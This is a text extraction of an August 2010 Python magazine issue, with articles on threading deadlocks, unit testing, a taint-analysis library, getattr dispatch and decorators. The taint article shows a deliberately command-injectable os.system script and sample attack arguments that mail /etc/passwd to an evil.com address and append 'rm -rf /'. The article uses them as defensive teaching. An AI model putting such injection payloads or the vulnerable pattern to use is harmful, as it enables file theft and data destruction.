# isAlive() is False when the thread ends.<br />
while thread.isAlive():<br />
# Here you would have the code to make the app<br />
# look "alive", a progress bar, or maybe just<br />
# keep on working as usual.<br />
print "The thread is still running"<br />
# Wait a little bit, or until the thread ends,<br />
# whatever's shorter.<br />
thread.join(.3)<br />
print "Program ended"<br />
# Important: the modules should not execute code<br />
# when they are imported<br />
if __name__ == '__main__':<br />
main()<br />
Yes, the only change is import multiprocessing instead of import threading and<br />
Process instead of Thread. Now the worker function runs in a separate <strong>Python</strong><br />
interpreter. Since they are separate processes, this will use as many cores as<br />
processes you have, so it may be much faster on a modern computer.<br />
I mentioned deadlocks earlier. You may believe that with a little care, if you place<br />
locks around variables you can avoid them. Well, no. Let’s see two functions f1 and<br />
f2 which use two variables x and y protected by locks lockx and locky.<br />
# -*- coding: utf-8 -*-<br />
import threading<br />
import time<br />
x = 4<br />
y = 6<br />
lock_x = threading.Lock()<br />
lock_y = threading.Lock()<br />
def f1():<br />
lock_x.acquire()<br />
time.sleep(2)<br />
lock_y.acquire()<br />
time.sleep(2)<br />
lock_x.release()<br />
lock_y.release()<br />
def f2():<br />
lock_y.acquire()<br />
time.sleep(2)<br />
lock_x.acquire()<br />
time.sleep(2)<br />
lock_y.release()<br />
lock_x.release()<br />
def main():<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
13 Context managers<br />
print "Starting main program"<br />
thread1 = threading.Thread(target=f1)<br />
thread2 = threading.Thread(target=f2)<br />
print "Launching threads"<br />
thread1.start()<br />
thread2.start()<br />
thread1.join()<br />
thread2.join()<br />
print "Both threads finished"<br />
print "Ending program"<br />
# Important: modules should not execute code<br />
# when you import them.<br />
if __name__ == '__main__':<br />
main()<br />
If you run it, it locks. All variables are protected with locks and it still locks! What’s<br />
happening is that while f1 acquires x and waits for y, f2 has acquired y and is<br />
waiting for x. Since neither one is going to give the other what it needs, both are<br />
stuck.<br />
Trying to debug this sort of thing in non-trivial programs is awful, because it only<br />
happens when things occur in a given order and with a certain timing. It may happen<br />
100% of the time on one computer and never in another which is a bit faster (or<br />
slower).<br />
Add to it that many <strong>Python</strong> data structures (like dictionaries) are not reentrant and<br />
you need to protect many variables and these scenarios become more common.<br />
How would this work with multiprocessing? Since you are not sharing resources<br />
because they are separate processes, there are no problems with resource<br />
contention, and no deadlocks.<br />
When you use multiple processes, one way to handle this example is passing around<br />
the values you need. Your functions then will have no “side effects”, making it more<br />
like functional programming in LISP or erlang. Example:<br />
# -*- coding: utf-8 -*-<br />
import multiprocessing<br />
import time<br />
x = 4<br />
y = 6<br />
def f1(x,y):<br />
x = x+y<br />
print 'F1:', x<br />
def f2(x,y):<br />
y = x-y<br />
print 'F2:', y<br />
def main():<br />
print "Starting main program"<br />
hilo1 = processing.Process(target=f1, args=(x,y))<br />
hilo2 = processing.Process(target=f2, args=(x,y))<br />
print "Launching threads"<br />
hilo1.start()<br />
hilo2.start()<br />
hilo1.join()<br />
hilo2.join()<br />
print "Both threads finished"<br />
print "Ending program"<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Introduction to Unit Testing with <strong>Python</strong> 14<br />
print "X:",x,"Y:",y<br />
# Important: modules should not execute<br />
# code when you import them<br />
if __name__ == '__main__':<br />
main()<br />
Why am I not using any locks? Because the x and y of f1 and f2 are not the same<br />
as in the main program. They are copies. Why would I want to lock a copy?<br />
If there is a case where a resource needs to be accessed sequentially,<br />
multiprocessing provides locks, semaphores, etc. with the same semantics as<br />
threading.<br />
Or you can create a process to manage that resource and pass it data via a queue<br />
(Queue or Pipe classes) and voilà, the access is now sequential.<br />
In general, with a little care on your program’s design, multiprocessing has all the<br />
benefits of multi threading with the bonus of taking advantage of your hardware, and<br />
avoiding some headaches.<br />
Note:<br />
The multiprocessing module is available as part of the standard library in <strong>Python</strong><br />
2.6 or later. For other versions, you can get the processing module via PyPI.<br />
Introduction to Unit Testing with <strong>Python</strong><br />
Author: Tomás Zulberti<br />
¿What’s Unit Testing and Why Use It?<br />
Unit Tests are those where each part (module, class, function) of the program is<br />
tested separately. Ideally, you will test every function and all possible cases for each<br />
one.<br />
Unit testing has several advantages:<br />
• You can test the program works correctly. In <strong>Python</strong>, tests let you identify<br />
non-existent variables or the expected types in a function (in other languages that<br />
would be handled at compile time).<br />
• You can assure that after a change, all parts of the program still work correctly;<br />
both the modified parts and those who depend on them, This is very important<br />
when you are part of a team (with some version control system).<br />
• Tests document the code. Not directly, but since the tests show the expected<br />
behaviour of the code, reading the tests you can see what’s the expected output<br />
for certain inputs. Of course this doesn’t mean you can just not write docs.<br />
So, why are there bugs if we can write tests? Because unit testing also has some<br />
disadvantages.<br />
• They take a while to write. Some classes are easy to test, others aren’t.<br />
• When you make large changes in the code (refactoring) you have to update the<br />
tests. The larger the change the more work adjusting the tests.<br />
• Something very important: just because the tests pass, that doesn’t mean the<br />
system works perfectly. For example, C<strong>Python</strong> (te python you are probably using)<br />
has lots of tests, and still has bugs. Unit tests only guarantee a certain minimal<br />
functionality.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
15 How should the test be?<br />
How should the test be?<br />
Tests should follow these rules:<br />
• Tests must run without human action. That means they should not ever ask you to<br />
enter a value. The test itself passes all required data to the function.<br />
• Tests must verify the result of the run without interaction. Again, to decide if the<br />
test passed or not, it should not ask you to decide. That means you need to know<br />
beforehand the expected result for the given input.<br />
• Tests should be independent from each other. The output of one test should not<br />
depend on the result of a previous test.<br />
Knowing these rules, what conditions should the test check?<br />
• It should pass when the input values are valid.<br />
• It should fail or raise an exception when the input values are invalid.<br />
If at all possible, you should start writing tests when you start coding, which lets you:<br />
• Identify in detail what the code you are to write must do.<br />
• Know that as soon as your implementation passes the tests, you are finished.<br />
That way you have two advantages:<br />
• You can tell when you should stop coding.<br />
• You don’t code what you don’t need.<br />
Example<br />
Suppose you have the coefficients of a quadratic function and want to find the roots.<br />
That is, we have a function of this type:<br />
a ¤x 2 +b ¤x +c =0<br />
And we want to find the values and so that:<br />
a ¤r1 2 +b ¤r 1 +c =0<br />
a ¤r2 2 +b ¤r 2 +c =0<br />
Also, given the values and we want to find the values of a, b y c. We know that:<br />
(x¡r 1 ) ¤(x¡r 2 ) =ax 2 +bx +c =0<br />
All this is math you learned at school. Now, let’s see some code to do the same thing:<br />
import math<br />
class NotQuadratic(Exception):<br />
pass<br />
class NoRealRoots(Exception):<br />
pass<br />
def find_roots(a, b, c):<br />
""" Given coefficients a, b y c of a quadratic function, find its roots.<br />
The quadratic function is:<br />
ax**2 + b x + c = 0<br />
Will return a tupe with both roots where the first root will be less<br />
or equal than the second.<br />
"""<br />
if a == 0:<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
How should the test be? 16<br />
raise NotQuadratic()<br />
discriminant = b * b - 4 * a * c<br />
if discriminant < 0:<br />
raise NoRealRoots()<br />
root_discriminant = math.sqrt(discriminant)<br />
first_root = (-1 * b + root_discriminant) / (2 * a)<br />
second_root = (-1 * b - root_discriminant) / (2 * a)<br />
# min y max are python functions<br />
chico = min(first_root, second_root)<br />
grande = max(first_root, second_root)<br />
return (chico, grande)<br />
def find_coefficients(first_root, second_root):<br />
"""Given the roots of a quadratic function, return the coefficients.<br />
The quadratic function is given by:<br />
(x - r1) * (x - r2) = 0<br />
"""<br />
# You can reach this result by applying distribution<br />
return (1, -1 * (first_root + second_root), first_root * second_root)<br />
Finally, let’s see the tests we wrote for that code:<br />
import unittest<br />
from polynomial import find_roots, find_coefficients, \<br />
NotQuadratic, NoRealRoots<br />
class Testpolynomial(unittest.TestCase):<br />
def test_find_roots(self):<br />
COEFFICIENTS_ROOTS = [<br />
((1,0,0), (0, 0)),<br />
((-1,1,2), (-1, 2)),<br />
((-1,0,4), (-2, 2)),<br />
]<br />
for coef, expected_roots in COEFFICIENTS_ROOTS:<br />
roots = find_roots(coef[0], coef[1], coef[2])<br />
self.assertEquals(roots, expected_roots)<br />
def test_form_polynomial(self):<br />
RAICES_COEFFICIENTS = [<br />
((1, 1), (1, -2, 1)),<br />
((0, 0), (1, 0, 0)),<br />
((2, -2), (1, 0, -4)),<br />
((-4, 3), (1, 1, -12)),<br />
]<br />
for roots, expected_coefficients in RAICES_COEFFICIENTS:<br />
coefficients = find_coefficients(roots[0], roots[1])<br />
self.assertEquals(coefficients, expected_coefficients)<br />
def test_cant_find_roots(self):<br />
self.assertRaises(NoRealRoots, find_roots, 1, 0, 4)<br />
def test_not_quadratic(self):<br />
self.assertRaises(NotQuadratic, find_roots, 0, 2, 3)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
17 How should the test be?<br />
def test_integrity(self):<br />
roots = [<br />
(0, 0),<br />
(2, 1),<br />
(2.5, 3.5),<br />
(100, 1000),<br />
]<br />
for r1, r2 in roots:<br />
a, b, c = find_coefficients(r1[0], r2[1])<br />
roots = find_roots(a, b, c)<br />
self.assertEquals(roots, (r1, r2))<br />
def test_integrity_fails(self):<br />
coefficients = [<br />
(2, 3, 0),<br />
(-2, 0, 4),<br />
(2, 0, -4),<br />
]<br />
for a, b, c in coefficients:<br />
roots = find_roots(a, b, c)<br />
coefficients = find_coefficients(roots[0], roots[1])<br />
self.assertNotEqual(coefficients, (a, b, c))<br />
if __name__ == '__main__':<br />
unittest.main()<br />
You can download the code here: codigo_unittest.zip<br />
(http://revista.python.org.ar/1/html-en/codigo_unittest.zip) It’s important that the<br />
methods and classes of our tests have the word test in them (initial uppercase for the<br />
classes) so that they can be identified as classes used for testing.<br />
Let’s see step by step how the test is written:<br />
1. You import the unittest (http://docs.python.org/release/2.6.5/library/unittest.html)<br />
module that comes with <strong>Python</strong>. Always to test you need to create a class, even if<br />
you are going to test a function. This class has methods called assertX where the<br />
X changes. You use them to check that the result is correct. These are the ones I<br />
use most:<br />
assertEqual(value1, value2)<br />
Check that both values are the same, and fails the test if they aren’t. If they are<br />
lists, it checks that all values in the list are equal, the same if they are sets.<br />
assertTrue(condition):<br />
Checks that the condition is true, and fails if it isn’t.<br />
assertRaises(exception, function, value1, value2, etc...):<br />
Checks that the exception is raised when you call function with arguments<br />
value1, value2, etc…)<br />
2. Import the code you are testing, along with the exceptions it may raise.<br />
3. Create a class extending TestCase, which will contain methods to test. Within<br />
these methods we will use assertEquals, etc to check that everything is working<br />
correctly. In our case, we defined the following functions:<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
How should the test be? 18<br />
test_find_roots<br />
Given a list of coefficients and its roots, test that the result of the roots obtained<br />
from that coefficient matches the expected result. This test checks that<br />
find_roots works correctly. To do that, we iterate over a list of two tuples:<br />
• A tuple with the coefficients to call the function.<br />
• A tuple with the roots expected for those coefficients. These roots were<br />
calculated manually, not using the program.<br />
test_form_polynomial<br />
Given a list of roots, check that the coefficients are correct. This test checks that<br />
form_polynomial works correctly. In this case it’s a list of two tuples:<br />
• One with the roots<br />
• Th second with the coefficients expected for those roots.<br />
test_cant_find_roots<br />
Check that find_roots raises the right exception when real roots can’t be found.<br />
test_not_quadratic<br />
Checks what happens when the coefficients don’t belong to a quadratic<br />
function.<br />
test_integrity<br />
Given a set of roots, finds the coefficients, and for those coefficients find the<br />
roots again. The result of the roundtrip should be the same we started with.<br />
test_integrity_fails<br />
Check the case where integrity fails. In this case we use functions whose a<br />
value is not 1, so even if the roots are the same, it’s not the same quadratic<br />
function.<br />
4. At the end of the test we put this code:<br />
if __name__ == '__main__':<br />
unittest.main()<br />
That way, if we run python filename.py it will enter that if, and run all the tests<br />
in this file.<br />
Suppose we are in the folder where these files reside:<br />
pymag@localhost:/home/pymag$ ls<br />
polynomial.py test_polynomial.py test_polynomial_fail.py<br />
So, let’s run the passing tests:<br />
pymag@localhost:/home/pymag$ python test_polynomial.py<br />
......<br />
----------------------------------------------------------------------<br />
Ran 6 tests in 0.006s<br />
OK<br />
The output shows that all 6 tests in this class ran, and they all passed. Now we’ll see<br />
what happens when a test fails. For this, what I did was change one of the tests so<br />
that the second root is smaller than the first. I changed test_integrity so that one of<br />
the expected roots is (2, 1), when it should really be (1, 2) since the first root should<br />
be smaller. This is in test_polynomial_fail.py. So, if we run the tests that fail, we see:<br />
pymag@localhost:/home/pymag$ python test_polynomial_fail.py<br />
..F...<br />
======================================================================<br />
FAIL: test_integrity (test_polynomial.Testpolynomial)<br />
----------------------------------------------------------------------<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
19 Taint Mode in <strong>Python</strong><br />
Traceback (most recent call last):<br />
File "/media/sdb5/svns/tzulberti/pymag/testing_01/source/test_polynomial.py",<br />
line 48, in test_integrity<br />
self.assertEquals(roots, expected_roots)<br />
AssertionError: (1.0, 2.0) != (2, 1)<br />
----------------------------------------------------------------------<br />
Ran 6 tests in 0.006s<br />
FAILED (failures=1)<br />
Just as it says, all 6 tests ran again, and one failed, and you can see the error and the<br />
line where it happened.<br />
Taint Mode in <strong>Python</strong><br />
Author: Juanjo Conti<br />
Juanjo is an Information Systems Engineer. Have been coding in<br />
<strong>Python</strong> for the last 5 years and use it for job, research and fun.<br />
Blog: http://juanjoconti.com.ar<br />
Email: jjconti@gmail.com<br />
Twitter: @jjconti<br />
This article is based on the paper A Taint Mode for <strong>Python</strong> via a Library that I wrote<br />
with Dr. Alejandro Russo from Chalmers University of Technology, Gothenburg,<br />
Sweden and was presented at OWASP App Sec Research 2010 conference.<br />
Opening words<br />
Vulnerabilities in web applications present threats to on-line systems. SQL injection<br />
and cross-site scripting attacks are among the most common threats found nowadays.<br />
These attacks are often result of improper or non-existent input validation.<br />
To help discover such vulnerabilities, popular web scripting languages like Perl,<br />
Ruby, PHP, and <strong>Python</strong> perform taint analysis. Such analysis is often implemented as<br />
an execution monitor, where the interpreter needs to be adapted to provide a taint<br />
mode. However, modifying interpreters might be a major task in its own right. In<br />
fact, it is very likely that new releases of interpreters require to be adapted to<br />
provide a taint mode.<br />
Differently from previous approaches, taintmode.py provides taint analysis for <strong>Python</strong><br />
via a library written entirely in <strong>Python</strong>, and thus avoiding modifications in the<br />
interpreter. The concepts of classes, decorators and dynamic dispatch makes our<br />
solution lightweight, easy to use, and particularly neat. With little or no effort, the<br />
library can be adapted to work with different <strong>Python</strong> interpreters.<br />
Taint Analysis concepts<br />
First, let’s talk about the basic concepts:<br />
Untrusted Sources. Untrusted data is marked as tainted. Examples of this are: any<br />
data received as a GET or POST parameter, HTTP headers and AJAX requests. One<br />
may also consider marking data from a persistence layer as tainted. A database may<br />
have been tampered with outside the application, or the data could have been<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
How to use it? 20<br />
intercepted and modified in transit.<br />
Sensitive Sinks are those points in the system where we don’t want unvalidated<br />
data to arrive because an attack can be masked in the them. Some examples of<br />
sensitive sinks are Browser or HTML template engine, SQL, OS or LDAP interpreter;<br />
or even the <strong>Python</strong> interpreter.<br />
The third element in scene are the sanitization methods; they allow us to escape,<br />
encode or validate input data to make them fit to be sent to any sink. An example of a<br />
sanitization function is <strong>Python</strong>’s cgi.escape:<br />
>>> import cgi<br />
>>> cgi.escape("alert('this is an attack')")<br />
"<script>alert('this is an attack')</script>"<br />
How to use it?<br />
This is an easy example on purpose; it lets us understand the concepts without<br />
worrying about the problem:<br />
import sys<br />
import os<br />
def get_data(args):<br />
return args[1], args[2]<br />
usermail, file = get_data(sys.argv)<br />
cmd = 'mail -s "Requested file" ' + usermail + ' < ' + file<br />
os.system(cmd)<br />
The script receives an email address and a file name as input arguments. As a result,<br />
it sends the file to its owner by mail.<br />
The problem with this application is that the author didn’t have in mind some<br />
alternative uses that an attacker could try. Some examples are:<br />
python email.py alice@domain.se ./reportJanuary.xls<br />
python email.py devil@evil.com '/etc/passwd'<br />
python email.py devil@evil.com '/etc/passwd ; rm -rf / '<br />
The first example is the correct use of the application, the one in the programmer’s<br />
mind when it was written. The second one shows the first vulnerability; an attacker<br />
may send himself the content of /etc/passwd. The third example shows an even<br />
harder situation; the attacker not only steals system sensitive information but also<br />
erases its files. Of course, the execution of this scenario depends on how the server is<br />
configured and the privileges of the attacker at the moment of executing the<br />
application; but I think you got the idea.<br />
So… how could this library help the programmer to be aware of these problems and<br />
fix them? The first step is to import the components of the library and mark sensitives<br />
sinks and untrusted sources. The modified version of the program is:<br />
import sys<br />
import os<br />
from taintmode import untrusted, ssink, cleaner, OSI<br />
os.system = ssink(OSI)(os.system)<br />
@untrusted<br />
def get_data(args):<br />
return [args[1], args[2]]<br />
usermail, filename = get_data(sys.argv)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
21 How does it work?<br />
cmd = 'mail -s "Requested file" ' + usermail + ' < ' + filename<br />
os.system(cmd)<br />
Note that we need to mark the get_data function as an untrusted source (with the<br />
untrusted decorator) and os.system as a sink sensitive to Operating System Injection<br />
(OSI) attacks.<br />
Now, when we try to run the program (it’s not important if we are trying to make an<br />
attack or not) we get this message in the standard output:<br />
$ python email.py jjconti@gmail.com myNotes.txt<br />
===============================================================================<br />
Violation in line 14 from file email.py<br />
Tainted value: mail -s "Requested file" jjconti@gmail.com < miNotes.txt<br />
-------------------------------------------------------------------------------<br />
usermail, filename = get_data(sys.argv)<br />
cmd = 'mail -s "Requested file" ' + usermail + ' < ' + filename<br />
--> os.system(cmd)<br />
===============================================================================<br />
The Library intercepts the execution just before the untrusted datum reach the<br />
sensitive sink and inform it. The next step is add a cleaning function to sanitize the<br />
input data:<br />
import sys<br />
import os<br />
from taintmode import untrusted, ssink, cleaner, OSI<br />
from cleaners import clean_osi<br />
clean_osi = cleaner(OSI)(clean_osi)<br />
os.system = ssink(OSI)(os.system)<br />
@untrusted<br />
def get_data(args):<br />
return [args[1], args[2]]<br />
usermail, filename = get_data(sys.argv)<br />
usermail = clean_osi(usermail)<br />
filename = clean_osi(filename)<br />
cmd = 'mail -s "Requested file" ' + usermail + ' < ' + filename<br />
os.system(cmd)<br />
In this final example we import clean_osi, a function capable to clean input data<br />
against OSI attacks and in the next line we mark it as capable of doing it (this is<br />
required by the library). Finally, we use the function to clean the program inputs. If<br />
we execute the program now, it’ll run normally.<br />
How does it work?<br />
The library uses ids for the different vulnerabilities you are working with; these are<br />
called tags. It also provides decorators to mark different parts of the program<br />
(classes, methods or functions) as any of the three elements mentioned in the section<br />
about Taint Analysis.<br />
untrusted<br />
untrusted is a decorator that indicates us the values returned by a function or<br />
method aren’t to be trusted. Untrusted values can be tainted with any vulnerability,<br />
so they are marked as tainted with all the kinds of stain.<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
ssink 22<br />
If you have access to the function or method definition, for example if it’s part of your<br />
codebase, the decorator can be applied using <strong>Python</strong>’s syntactic sugar:<br />
@untrusted<br />
def from_the_outside():<br />
...<br />
While using third-party modules, we still can apply the decorator. The next example<br />
is from a program written using the web.py framework:<br />
import web<br />
web.input = untrusted(web.input)<br />
ssink<br />
The ssink decorator must be used to mark those functions or methods that we don’t<br />
want to be reached for tainted values. We call them sensitive sinks.<br />
These sinks are sensitive to a kind of vulnerability, and must be specified when the<br />
decorator is used.<br />
For example, the <strong>Python</strong> eval function is a sensitive sink to Interpreter Injection<br />
attacks. The way we mark it as that is:<br />
eval = ssink(II)(eval)<br />
The web.py framework offers SQL Injection sensitive sink examples:<br />
import web<br />
db = web.database(dbn="sqlite", db=DB_NAME)<br />
db.delete = ssink(SQLI)(db.delete)<br />
db.select = ssink(SQLI)(db.select)<br />
db.insert = ssink(SQLI)(db.insert)<br />
Like the rest of decorators, if the sensitive sink is defined in our code, we can use<br />
syntactic sugar:<br />
@ssink(XSS):<br />
def render_answer(input):<br />
...<br />
The decorator can also be used without specifying a vulnerability. In this case, the<br />
sink is marked as sensitive to every kind of vulnerability, although this is not a very<br />
common use case:<br />
@ssink():<br />
def very_sensitive(input):<br />
...<br />
When an X tainted value reaches an X sensitive sink, we are facing the existence of a<br />
vulnerability and an appropriated mechanism is executed.<br />
cleaner<br />
cleaner is a decorator used to tell that a method or function is able to clean stains on<br />
a value.<br />
For example, the plain_text function removes HTML code from its input and returns<br />
the new clean value:<br />
>>> plain_text("This is bold")<br />
'This is bold'<br />
>>> plain_text("Click here")<br />
'Click here'<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
23 Taint aware<br />
This kind of functions are associated with a determined kind of vulnerability; so the<br />
right way to use the cleaner decorator is specifying the kind of stain. Again, there are<br />
two was of doing it. In the definition:<br />
@cleaner(XSS)<br />
def plain_text(input):<br />
...<br />
or before we start using the function in our program:<br />
plain_text = cleaner(XSS)(plain_text)<br />
Taint aware<br />
One of the main parts of the library takes care of tracking the taint information for<br />
built-in classes (like int or str).<br />
The library dynamically defines subclasses of these to add an attribute that alows<br />
that tracking; for each object the attribute consists of a set of tags representing the<br />
taints the object has in a certain moment of the execution. The objects are considered<br />
untainted when the tags set is empty. In the context of the library, these subclasses<br />
are called taint-aware classes. The inherited methods of built-in classes are redefined<br />
to make them capable to propagate the taint information.<br />
For example, if a and b are tainted objects, c will have the union of the taints of both:<br />
c = a.action(b)<br />
Present state<br />
In this brief article I’ve exposed the main characteristics of the library; to know more<br />
advanced features and other implementation details you can visit<br />
http://www.juanjoconti.com.ar/taint/<br />
More information & links<br />
• OWASP App Sec 2010: http://alturl.com/5u94e<br />
• OWASP: http://www.owasp.org<br />
• <strong>Python</strong> security: http://www.pythonsecurity.org<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Applied Dynamism 24<br />
<strong>Python</strong><br />
<strong>Argentina</strong><br />
Our goal is gathering <strong>Python</strong> users, be a nexus for<br />
communication across the country. Reach users and<br />
companies and promote <strong>Python</strong>, exchange infomation,<br />
share experiences and, in general, be the local frame of<br />
reference in using and spreading this technology.<br />
Site with docs, spanish tutorial, frequently asked questions,<br />
jobs board:<br />
http://python.org.ar<br />
Subscribe to the list for help! Send email to:<br />
pyar-subscribe@python.org.ar<br />
Or join as in IRC and chat:<br />
#pyar (at irc.freenode.org)<br />
Applied Dynamism<br />
Author: Juan Pedro Fisanotti<br />
Translator: Claudio Freire<br />
It often happens that when I comment on some superior feature of a language to<br />
another person that doesn’t know it, the person reacts with phrases like “would you<br />
use that in real life?” or “very nice, but that’s theory, in practice it doesn’t work”,<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
25 The “weird” feature<br />
etc…<br />
It’s normal, since when one’s not used to thinking some way, one will never so<br />
candidly see the usefulness of some feature. Those aren’t great musings of mine,<br />
they’re ideas that Paul Graham explained very well in this article<br />
(http://paulgraham.com/avg.html) (recommended).<br />
But what I can indeed give from is my humble experience, it’s a good example of how<br />
a feature can sound “weird”, but when it’s well used, it can result “very practical”.<br />
There may be many places where what I’m about to say is wrong, and it would be<br />
great if you let me know.<br />
The “weird” feature<br />
So here is where <strong>Python</strong>’s “weird” feature comes in. It will only sound “weird” for<br />
anyone not used to this kind of behavior, of course.<br />
The feature is the getattr function: calling it, we can obtain an attribute or method of<br />
an object. For example:<br />
me = "juan pedro"<br />
met = getattr(me, "upper")<br />
met() #this returns "JUAN PEDRO"<br />
Shedding some light:<br />
With getattr(me, “upper”) we effectively get the upper method of the me object.<br />
Attention! I said “get the method”, not “the result of calling the method”. They’re<br />
very different things.<br />
Obtaining a method is like giving it a new name with which to call it later, like we did<br />
with “met()”. met is a new name for that same particular method, the upper method<br />
of me.<br />
It’s worth mentioning that using a variable (met in this case) is something I did only<br />
to make it more clear at first sight. But the earlier code can be rewritten seemly as:<br />
me = "juan pedro"<br />
getattr(me, "upper")() # this returns "JUAN PEDRO"<br />
We don’t store the method in a variable, we just call it right away. We get it, and we<br />
call it, all in the same line.<br />
The problem<br />
We have a class Foo. This class Foo defines 5 different actions, each representing 5<br />
methods: action1, action2, action3, action4, action5. The complexity arises from the<br />
fact that each of these actions is realized by communicating with a service, and there<br />
are 4 completely different services in which you can perform the actions: A, B, C and<br />
D.<br />
Example: “Perform action 1 in service B” “Perform action 3 in service D” etc…<br />
In the implementation, each service completely redefines the code executed for each<br />
action. That is to say, the code for action 1 in service A is completely different from<br />
the code of action 1 in service B, etc.<br />
The Foo class then needs to take the name of the service as a parameter of every<br />
action, to know in which service to perform it. So we could use it the following way:<br />
miFoo = Foo() #we create a new object foo<br />
miFoo.action1("A") #we call action 1 in service A<br />
miFoo.action1("C") #we call action 1 in service C<br />
miFoo.action3("B") #we call action 3 in service B<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
First “non-dynamic” solution 26<br />
First “non-dynamic” solution<br />
To many one reading this, the first solution that will come to mind will be that each<br />
method (actionX…) must have within itself a big if, for each service. Something like:<br />
class Foo:<br />
def action1(self, service):<br />
if service == "A":<br />
#code for action 1 in service A<br />
elif service == "B":<br />
#code for action 1 in service B<br />
elif service == "C":<br />
#code for action 1 in service C<br />
elif service == "D":<br />
#code for action 1 in service D<br />
This will work, that I won’t deny. But… what don’t I like of this option? I don’t like:<br />
1. That if will be repeated in each of the actions, of which there are 5. When we add<br />
or modify services, I have to maintain the same if in all 5 methods “actionX”.<br />
2. The code quickly becomes unreadable when there’s a lot to do per action.<br />
3. It gives the sensation that we’re “mixing” apples and oranges, that this could be<br />
better organized.<br />
4. This ifs are two lines of code for each action and service, so with 5 actions and 4<br />
services, that’s 40 lines of code only in ifs, not including the code for the actions<br />
themselves. It’s 40 lines of code that don’t do what we want to do, that we need<br />
only to decide what to do.<br />
Enhancing the “non-dynamic” solution<br />
For the apples and oranges and organizational problem, more than one will have had<br />
the idea of something like this:<br />
class Foo:<br />
def action1(self, service):<br />
if service == "A":<br />
self.action1_in_A()<br />
elif service == "B":<br />
self.action1_in_B()<br />
elif service == "C":<br />
self.action1_in_C()<br />
elif service == "D":<br />
self.action1_in_D()<br />
def action1_in_A(self):<br />
#code of action 1 in service A<br />
def action1_in_B(self):<br />
#code of action 1 in service B<br />
def action1_in_C(self):<br />
#code of action 1 in service C<br />
def action1_in_D(self):<br />
#code of action 1 in service D<br />
I can’t deny it, the separation in many methods does help legibility and<br />
maintainability a tiny bit. Considering that part resolved, we forget about methods<br />
“actionX_in_Y”. But we still have this:<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
27 Weird to the rescue: The dynamic solution<br />
def action1(self, service):<br />
if service == "A":<br />
self.action1_in_A()<br />
elif service == "B":<br />
self.action1_in_B()<br />
elif service == "C":<br />
self.action1_in_C()<br />
elif service == "D":<br />
self.action1_in_D()<br />
This is what I still dislike. Why? Because we still have the problem of horrible ifs<br />
spread everywhere. We still have to maintain those 40 lines of code that only serve<br />
for choosing which code to run. Mi opinion is that there has to be a better way.<br />
Weird to the rescue: The dynamic solution<br />
Well, in theory the weird thing should now help us resolve our problem. And how will<br />
it help us this weird <strong>Python</strong> feature? Lets remember now that we had forgotten about<br />
all the “actionX_in_Y” methods, those had been approved :). The ugly part of the code<br />
was the one choosing which method to run according to the given service.<br />
Lets see, then, the “weird” version of the code:<br />
def action1(self, service):<br />
getattr(self, "action1_in_" + service)()<br />
See what’s missing? No ifs!<br />
Before we had those 40 lines of ifs, 8 lines for each action that only decided which<br />
code to run. Now that decision is taken with 1 line of code per action, which means<br />
(with 5 actions) a grand total of… 5 lines! 5 lines against 40 is 87% less code. Watch<br />
it. The issue isn’t “having less lines of code is better”. In this case, the advantage is<br />
not having to maintain that repetitive and unnecessary code.<br />
And not only that, we also gained another very important advantage: if we added or<br />
removed services tomorrow, there’s no need to touch the dispatch code. We only add<br />
the implementations (methods actionX_in_Y), and the class will know by itself how to<br />
call them, without us having to make any change. That’s practical.<br />
Conclusion<br />
In a rather simple example, we can see how a “weird” feature correctly used can<br />
become a “practical” feature. And be careful, because when one starts using these<br />
features, it becomes very tedious going back to those languages that don’t have<br />
them… it’s addictive, hehe.<br />
PS: credit due to César Ballardini who showed me Paul Graham’s article :D<br />
Decorating code (Part 1)<br />
Author: Fabián Ezequiel Gallina<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
Ingredients 28<br />
In this article i’m going to write about how to code decorators in our favourite<br />
language.<br />
A decorator is basically a callable 1 that wraps another and which allows us to modify<br />
the behavior of the wrapped one. This might sound complicated at the beginning but<br />
it is really easier than it seems.<br />
Now, without any further ado we are going to cook some tasty home-baked wrapped<br />
callables.<br />
Ingredients<br />
• a callable<br />
• a decorator<br />
• coffee (optional)<br />
• sugar (opcional)<br />
Our to-be-wrapped callable for example will look like this:<br />
def yes(string='y', end='\n'):<br />
"""outputs `string`.<br />
This is similar to what the unix command `yes` does.<br />
Default value for `string` is 'y'<br />
"""<br />
print(string, sep='', end=end)<br />
Our decorator used to wrap the callable looks like this:<br />
def log_callable(callable):<br />
"""Decorates callable and logs information about it.<br />
Logs how many times the callable was called and the params it had.<br />
"""<br />
if not getattr(log_callable, 'count_dict', None):<br />
log_callable.count_dict = {}<br />
log_callable.count_dict.setdefault(<br />
callable.__name__, 0<br />
)<br />
def wrap(*args, **kwargs):<br />
callable(*args, **kwargs)<br />
log_callable.count_dict[callable.__name__] += 1<br />
message = []<br />
message.append(<br />
"""called: '{0}' '{1} times'""".format(<br />
callable.__name__,<br />
log_callable.count_dict[callable.__name__]<br />
)<br />
)<br />
message.append(<br />
"""Arguments: {0}""".format(<br />
", ".join(map(str, args))<br />
)<br />
<strong>PET</strong>: English Translation (Issue 1, August 2010) — http://revista.python.org.ar
29 Preparation<br />
)<br />
message.append(<br />
"""Keyword Arguments: {0}""".format(<br />
", ".join(["{0}={1}".format(key, value) \<br />
for (key, value) in kwargs.items()])<br />
)<br />
)<br />
